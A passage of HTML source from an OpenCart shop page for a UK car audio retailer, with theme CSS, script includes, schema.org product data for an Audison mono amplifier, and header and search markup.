		.footer-type-16 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
		.footer-type-21 .footer .container > .row > div:last-child:after, 
		.footer-type-21 .footer .advanced-grid .container > div > .row > div:last-child:after {
			background: rgba(0, 0, 0, 0.1);
		}
		
		.footer-type-11 .footer .container > .row:nth-last-child(2), 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2),
		.footer-type-16 .footer .container > .row:nth-last-child(2), 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
		     border-color: rgba(0, 0, 0, 0.1);
		}
				
				
				
				
				
				
				
				#main .post .date-published,
		#main .news.v2 .media-body .bottom,
		.cosmetics-news .media .date-published,
		.medic-news .media .date-published,
		.wine-news .media .date-published,
		.cameras-news .media .date-published {
			color: #E3852B;
		}
				
				#main .post .meta > li a {
			color: #E3852B;
		}
				
				#main .post .meta > li a:hover {
			color: #232323;
		}
				
				#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			color: #232323;
		}
				
				#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			background: #E3852B;
		}
				
				
				#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			color: #fff;
		}
				
				#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			background: #232323;
		}
				
				
				
				
				#main .posts .button-more,
		.wine-news .button-more {
			color: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			background: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			border-color: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			color: #232323;
		}
						
			body,
		textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, select {
			font-size: 13px;
			font-weight: 400 !important;
					}
		
		ul.megamenu .megamenu-label,
		#main .news .media-body h5,
		#main .posts .post .post-title {
		     		}
		
		@media (max-width: 767px) {
		     .responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
		     .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
		          		     }
		}
		     
				body.firefox-mac,
		body.firefox-mac input,
		body.firefox-mac select {
		     font-weight: 300 !important;
		}
				
				
				
				
				
		.center-column .panel-heading h4 {
		     		}
		
		.dropdown-menu,
		body .dropdown-menu > li > a,
		.top-bar .menu li a,
		#top .dropdown > a,
		.product-info .cart .add-to-cart p,
		.header-notice,
		.header-type-9 #top #header-center .menu li a,
		.welcome-text,
		.header-type-16 #top #header-left .menu li {
			font-size: 12px;
		}
		
				
		.product-filter .options .product-compare a,
		.product-info .cart .links a,
		.button-previous-next,
		.footer-button,
		.button-white-with-red-text,
		table.attribute thead td,
		table.list thead td,
		.wishlist-product table thead td,
		.wishlist-info table thead td,
		.compare-info thead td,
		.checkout-product table thead td,
		.table thead td,
		.cart-info table thead td,
		.manufacturer-heading,
		.center-column .panel-heading h4,
		ul.box-filter > li > span,
		.popup .form-contact .contact-label label,
		.categories-wall .category-wall .more-categories,
		.mfilter-heading,
		.product-info .options2 > div > label {
			font-size: 11px !important;
			
					}

		ul.megamenu li .sub-menu .content .static-menu a.main-menu {
			font-size: 20px;
			font-weight: 500 !important;
						
						
						line-height: 1.6;
					}
		
		ul.megamenu > li > a strong,
		.megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.horizontal ul.megamenu > li > a,
		.megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box .box-heading,
		.center-column h1, 
		.center-column h2, 
		.center-column h3, 
		.center-column h4, 
		.center-column h5, 
		.center-column h6,
		.products-carousel-overflow .box-heading,
		.htabs a,
		.product-info .options h2,
		h3,
		h4,
		h6,
		.product-block .title-block,
		.filter-product .filter-tabs ul > li > a,
		.popup h4,
		.product-info .product-name a,
		legend {
			font-size: 20px;
			font-weight: 500 !important;
						
					}
		
		.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box-category ul li > a,
		.vertical ul.megamenu > li > a strong {
			font-size: 13px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		     		
				.box-category ul li > a {
		     padding-top: 16px;
		}
				
		.sale,
		#main .new {
			font-size: 11px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		.footer h4,
		.custom-footer h4 {
			font-size: 18px;
			font-weight: 500 !important;
						
					}
		
		.breadcrumb .container h1 {
			font-size: 30px;
			font-weight: 500 !important;
						
					}
		
		.button,
		.btn,
		.footer-button {
			font-size: 11px !important; 
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
				
				
				
		.product-grid .product .price,
		.advanced-grid-products .product .right .price,
		#top #cart_block .cart-heading p strong,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.mini-cart-total td:last-child,
		.today-deals-products .product .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price {
			font-size: 14px;
			font-weight: 600 !important;
		}
		
				
		.product-info .price .price-new {
			font-size: 50px;
			font-weight: 600 !important;
		}
		
		.product-list .name-actions > .price {
			font-size: 20px;
			font-weight: 600 !important;
		}
		
		.price-old,
		.today-deals-products .product .price .price-old,
		.architecture-products .product .right .price .price-old {
			font-size: 14px;
			font-weight: 600;
		}
	</style>

<style type="text/css">
				
				
				
				
				
				
				
				
           
     .footer .pattern { background-image:url(image/catalog/tools2/bg-footer.png);background-position:top center;background-repeat:repeat-x !important;background-attachment:scroll !important; }
          	
		
		
		
		
		
		.product-info .thumbnails-carousel .owl-buttons .owl-next{
		display:none!important;}
	
</style>
	
		<link rel="stylesheet" href="catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css">
		
						<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/omni_finance.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/swiper/css/opencart.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/supermenu/supermenu.css?v=30" media="screen" />
				
	<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" />
	<style type="text/css">
		body input, body textarea {
		    -webkit-touch-callout: text;
    		-webkit-user-select: text;
 		   user-select: text;
		}

.standard-body .full-width .container {
			max-width: 1440px;
					}
		
		.main-fixed,
		.fixed-body-2-2,
		.standard-body .fixed2 .background {
			max-width: 1440px;
					}
		
		.standard-body .fixed .background {
		     max-width: 1350px;
		     		}
		
		 .carousel-indicators .active {
			width: 1000!important;
			height:79px!important;
			margin: 0;
			background-color:#fff0!important;
		}
	.pikachoose-right .carousel-inner .item img {
      height: 315px;
    }
	.carousel-indicators .owl-prev {
      left: -25px;
   }
   .owl-prev {
     position: absolute;
     left: 0px;
     top: 38px!important;
   }
   .owl-next {
    position: absolute;
    right: 0px;
    top: 38px!important;
}
.carousel-indicators .owl-next {
    right: -25px;
}
.information-information-8 .right-gallery-carasol .item img {
    width: 109px;
    height: 63px;
}	
.owl-carousel .owl-wrapper-outer23 {
	overflow: hidden;
	position: relative;
	width: 100%;
}
ol.carousel-indicators.left-gallery-carasol.owl-carousel.owl-theme {
    height: 48px!important;
}
.article-slide .carousel-indicators .active img {
    border: 2px solid #fff!important;
    opacity: 1!important;
}
.carousel-indicators {
    width: 1000!important;
    height79px!important;
    margin: 0;
    background-color:#fff0!important;
}	
</style>
		    
    <script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/twitter-bootstrap-hover-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap-notify.min.js"></script>
    
        
    <script type="text/javascript" src="catalog/view/theme/fastor/js/owl.carousel.min.js"></script>
    
            	<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-ui-1.10.4.custom.min.js"></script>
        
    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
	
	<script type="text/javascript">
		var responsive_design = 'yes';
	</script>
	
						<script type="text/javascript" src="catalog/view/javascript/omni_capital.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/supermenu/supermenu-responsive.js?v=30"></script>
										<script type="text/javascript" src="catalog/view/javascript/supermenu/jquery.hoverIntent.minified.js"></script>
						
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MV7S1YKGP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MV7S1YKGP6');
</script>	  
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="catalog/view/theme/fastor/js/respond.min.js"></script>
<meta name="facebook-domain-verification" content="k3ify9sawiyi1pwk9yfqh0ayiql72d" />
	<![endif]-->
	
	
<script type="application/ld+json">            
{
 "@context":"http://schema.org",
 "@type":"Organization",
 "url":"https://www.carsoundsecurity.com/",
 "logo":"",
 "potentialAction":[{
   "@type":"SearchAction",
   "target":"https://www.carsoundsecurity.com/index.php?route=product/search&search={search_term_string}",
   "query-input":"required name=search_term_string"
 }],
 "contactPoint":[{
    "@type":"ContactPoint",
    "telephone":"0208 554 5554",
    "contactType":"customer service"
  }]
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Product",
    "image": "https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/2020%20products/audison/audison%20ap1%20mono%20amp-500x500.jpg",    
    "name": "Audison Prima AP1 D Class D Mono",
    "model": "Audison Prima AP1 D",
    "sku": "",
    "gtin8": "",
    "mpn": "",
    "description": "Audison Prima AP1 D Class D Mono Amplifier Subwoofer Amp 540 WattsThe AP1 D amplifier was designed to drive a subwoofer and is the ideal extension of ",
    "brand": {
        "@type": "Thing",
        "name": ""
    },
    "offers": {
        "@type": "Offer",
        "url": "https://www.carsoundsecurity.com/audison-prima-ap1-d-class-d-mono-amplifier-subwoofer-amp-540-watts",
        "priceCurrency": "GBP",
        "price": "349.98",
        "priceValidUntil": "2024-05-24",
            "availability": "http://schema.org/InStock"
        }
    }
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
  
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Car Sound Security",
    "item": "https://www.carsoundsecurity.com"
  }   
    ,
      {
    "@type": "ListItem",
    "position": 2,
    "name": "Speaker / Sub / Amps",
    "item": "https://www.carsoundsecurity.com/speaker-sub-amps"
  }   
    ,
      {
    "@type": "ListItem",
    "position": 3,
    "name": "Amplifiers",
    "item": "https://www.carsoundsecurity.com/amplifiers"
  }   
    ,
      {
    "@type": "ListItem",
    "position": 4,
    "name": "Mono Block",
    "item": "https://www.carsoundsecurity.com/mono-block"
  }   
    ,
      {
    "@type": "ListItem",
    "position": 5,
    "name": "Audison",
    "item": "https://www.carsoundsecurity.com/Audison-Mono-Block"
  }   
    ]
    }
</script>

</head>	
<body class="product-product-508 body-full-width  product-grid-type-6            megamenu-type-31 search-type-7  no-box-type-7       breadcrumb-style-11 border-width-0 body-white body-white-type-2   body-header-type-18">



<script type="text/javascript">
$(window).load(function(){
     $('.quickview a').magnificPopup({
          preloader: true,
          tLoading: '',
          type: 'iframe',
          mainClass: 'quickview',
          removalDelay: 200,
          gallery: {
           enabled: true
          }
     });
});
</script>




<div class="standard-body">
	<div id="main" class="">
		<!-- HEADER
	================================================== -->
<div class="fixed-header-1 sticky-header">
	<div class="background-header"></div>
	<div class="slider-header">
		<!-- Top of pages -->
		<div id="top" class="full-width">
			<div class="background-top"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
									</div>
			</div>
		</div>
	</div>
</div>

<!-- HEADER
	================================================== -->
	<script src="catalog/view/javascript/jquery/jquery.stickit.js" type="text/javascript"></script>
<header class="header-type-18">
	<div class="background-header"></div>
	<div class="slider-header">
	     
		<!-- Top of pages -->
		<div id="top" class="full-width">
		     <div class="background background-top-bar hidden-xs">
     		     <!-- Top Bar -->
     		     <div class="top-bar new-bar">
     		          <div class="container-fluid">
     		          	<div class="row">
     		          		<div class="col-sm-6">
     		          			<div class="mapLocate relative5">
     		          				<a href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062" target="_blank" title="Click here to view in google map.">2A Cantley Gardens, Eastern Ave, IG2 6QA <i class="fa fa-map-marker" aria-hidden="true"></i></a>
     		          			</div>
     		          		</div>
     		          		<div class="col-sm-6">
     		          			<ul class="logAccount list-inline pull-right">
     		          			  <li class="relative5">
						            						            <li class="relative5"><a href="index.php?route=account/login"><i class="fa fa-user"></i> Login/Register</a></li>
						            							        </li>
							        <li class="li_cart">
<!-- Cart block -->
<div id="cart_block" class="dropdown">
		<div class="cart-heading dropdown-toogle" data-hover="dropdown" data-toggle="dropdown" onclick="window.location.href = 'https://www.carsoundsecurity.com/index.php?route=checkout/cart'">
		<i class="cart-count"><span id="total_count_ajax">0</span></i>
				     <i class="cart-icon "><img src="image/catalog/tools2/icon-cart-hover.png" class="cart-icon-hover" alt=""><img src="image/catalog/barber/icon-cart.png" class="cart-icon-standard" alt=""></i>
				
		<p class="mCartCount"><strong id="total_price_ajax"><span id="total_price">£0.00</span></strong></p>
	</div>
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
				<div class="empty">Your shopping cart is empty!</div>
			</div></div>
	 </div>
</li>
     		          			</ul>
     		          		</div>
     		          	</div>
     		          </div>
     		     </div>
		     </div>
		     
			<div class="background-top"></div>
			<div class="background hidden-xs">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container-fluid">
						<div class="row">
						     <!-- Header Left -->
						     <div class="col-sm-2" id="header-left">		
						          						          <!-- Logo -->
						          <div class="logo"><a href="/"><img src="https://www.carsoundsecurity.com/image/catalog/logonew.png" title="Car Sound Security" alt="Car Sound Security" /></a></div>
						          						     </div>
							
							<!-- Header Right -->
							<div class="col-sm-10" id="header-right">
							   
							     
							     <!-- Search -->
                                 <div class="center_top">
                                 <!--<div class="helpline"><span>Find us:</span> <a href="https://www.google.com/maps/place/605-607+Eastern+Ave,+Ilford+IG2+6PL,+UK/@51.5745107,0.0769767,17z/data=!3m1!4b1!4m5!3m4!1s0x47d8a69692aecdbf:0x10c9d0a949513e94!8m2!3d51.5745074!4d0.0791654" target="_blank" title="Click here to view in google map.">605 Eastern Avenue, Ilford, IG2 6QA</a></div>-->
							     <div class="search_form">
							     	<div class="button-search"></div>
							     	<input type="text" class="input-block-level search-query" name="search" placeholder="Search" id="search_query" value="" /><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                                    <div class="isearch-price">
                        {price}
                    </div>
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Search Term Suggestions</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Top Product Results</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search_query').iSearch({
            ajaxURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://www.carsoundsecurity.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#fffaaa',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 1,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 42,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'fixed',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'View All Results',
            textLoading: 'Loading. Please wait...',
            textNothing: 'No Results Found',
        });
    });
</script>
							     	
							     								     		<div id="autocomplete-results" class="autocomplete-results"></div>
							     		
							     		<script type="text/javascript">
							     		$(document).ready(function() {
							     			$('#search_query').autocomplete({
							     				delay: 0,
							     				appendTo: "#autocomplete-results",
							     				source: function(request, response) {		
							     					$.ajax({
	url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
							     						dataType: 'json',
							     						success: function(json) {
							     							response($.map(json, function(item) {
							     								return {
							     									label: item.name,
							     									value: item.product_id,
							     									href: item.href,
							     									thumb: item.thumb,
							     									desc: item.desc,
							     									price: item.price
							     								}
							     							}));
							     						}
							     					});
							     				},
							     				select: function(event, ui) {
							     					document.location.href = ui.item.href;
							     					
							     					return false;
							     				},
							     				focus: function(event, ui) {
							     			      	return false;
							     			   	},
							     			   	minLength: 2
							     			})
							     			.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
							     			  return $( "<li>" )
							     			    .append( "<a>" + item.label + "</a>" )
							     			    .appendTo( ul );
							     			};
							     		});
							     		</script>
							     	                                    
                                    
                                    
							     </div>
                                
                                 
							     </div>
                                 
        <div class="social_top hidden-xs">
            <ul>
                <li><a href="https://www.facebook.com/csslondon/?fref=ts" class="facebook" title="Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                <li><a href="https://www.instagram.com/carsoundsecurity/" class="instagram" title="Instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                 <li><a href="https://www.youtube.com/channel/UCIBvTp06TAt8hVjprIFFkYg" class="youtube" title="youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>               
                 <!--<li><a href="https://plus.google.com/113207131607305354433" class="google" title="google" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li> -->                   
            </ul>
        </div>    

        <div class="callus_top hidden-xs">
        	<a href="tel:02085545554">
        		<img src="catalog/view/theme/fastor/img/fa-phone.png" class="img-responsive">
        		<span>Call us on</span><br> 0208 554 5554
        	</a>
        </div>                            
					
                    

								
                                  							</div>
						</div>
					</div>
					



					

				</div>
			</div>
		</div>
	</div>
<script type="text/javascript">
$(document).ready(function() {
$(".searchToggle a").click(function(){
  $(".top_block_2").toggleClass("thisTop");
});
});
</script>
	<!--Mobile-header-->
<div class="mobileheader hidden-lg hidden-md hidden-sm hidden-xl">
	<div class="container">
		<div class="row top_block">
			<div class="col-xs-4">
				<div class="mobile-call">
					<a target="_blank" href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062">
						<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
						<g xmlns="http://www.w3.org/2000/svg">
							<g>
								<path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5    c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021    C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333    s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#e87937" data-original="#000000" style="" class=""/>
							</g>
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg"></g></g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-4">
				<div class="searchToggle">
					<a href="javascript:void(0)">
						<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
						<g xmlns="http://www.w3.org/2000/svg">
							<g>
								<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" fill="#e87937" data-original="#000000" style="" class=""/>
							</g>
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							</g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-4">
				<ul class="logAccount list-inline">			  
		        	<li class="li_cart"><a href="index.php?route=checkout/cart">
		        		<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="21" height="20" x="0" y="0" viewBox="0 0 512.00033 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path xmlns="http://www.w3.org/2000/svg" d="m166 300.003906h271.003906c6.710938 0 12.597656-4.4375 14.414063-10.882812l60.003906-210.003906c1.289063-4.527344.40625-9.390626-2.433594-13.152344-2.84375-3.75-7.265625-5.964844-11.984375-5.964844h-365.632812l-10.722656-48.25c-1.523438-6.871094-7.617188-11.75-14.648438-11.75h-91c-8.289062 0-15 6.710938-15 15 0 8.292969 6.710938 15 15 15h78.960938l54.167968 243.75c-15.9375 6.929688-27.128906 22.792969-27.128906 41.253906 0 24.8125 20.1875 45 45 45h271.003906c8.292969 0 15-6.707031 15-15 0-8.289062-6.707031-15-15-15h-271.003906c-8.261719 0-15-6.722656-15-15s6.738281-15 15-15zm0 0" fill="#e87937" data-original="#000000" style="" class=""/><path xmlns="http://www.w3.org/2000/svg" d="m151 405.003906c0 24.816406 20.1875 45 45.003906 45 24.8125 0 45-20.183594 45-45 0-24.8125-20.1875-45-45-45-24.816406 0-45.003906 20.1875-45.003906 45zm0 0" fill="#e87937" data-original="#000000" style="" class=""/><path xmlns="http://www.w3.org/2000/svg" d="m362.003906 405.003906c0 24.816406 20.1875 45 45 45 24.816406 0 45-20.183594 45-45 0-24.8125-20.183594-45-45-45-24.8125 0-45 20.1875-45 45zm0 0" fill="#e87937" data-original="#000000" style="" class=""/></g></svg>

		        	</a></li>
      			</ul>

			</div>
		</div>
		<div class="row top_block_2">
			<div class="col-xs-6">
				<div class="mobile-logo">
								          <!-- Logo -->
			          <div class="logo"><a href="/"><img src="https://www.carsoundsecurity.com/image/catalog/logonew.png" title="Car Sound Security" alt="Car Sound Security" /></a></div>
			          				</div>
			</div>
			<div class="col-xs-6" style="padding-right: 0">
				<div class="rightdiv">
				<div class="callus_top">
		        	<a href="tel:02085545554">
		        		<img src="catalog/view/theme/fastor/img/fa-phone.png" class="img-responsive">
		        		<span>Call us on</span><br> 0208 554 5554
		        	</a>
		        </div>
				</div>
			</div>
		</div>
		<div class="row top_block_4">
			<div class="col-xs-10" style="padding-right: 0">
				<div class="browse">
					<a href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062" target="_blank" title="Click here to view in google map.">2A Cantley Gardens, Eastern Ave, IG2 6QA 
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="13" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<g xmlns="http://www.w3.org/2000/svg">
	<g>
